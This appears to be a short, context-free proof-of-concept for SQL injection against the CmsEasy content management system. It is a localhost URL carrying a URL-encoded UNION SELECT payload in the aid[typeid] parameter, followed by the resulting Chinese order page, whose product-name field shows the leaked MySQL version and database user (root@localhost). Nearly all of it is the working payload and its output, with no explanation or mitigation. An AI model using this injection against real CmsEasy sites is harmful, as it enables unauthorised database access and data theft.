 http://localhost/CmsEasy_t/uploads/index.php?case=archive&act=orders&aid[typeid
%60%3d1%20UNION%20SELECT@typeid,2,3,concat(version(),user()),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58
from cmseasy_archive ORDER BY 1%23]=10
Enable Post data Enable Referrer
在线支付
产品名称： 5.1.28-rc-communityroot@localhost
产品价格： 35 元
订购数量： 1 可填写1至多个整数的数量。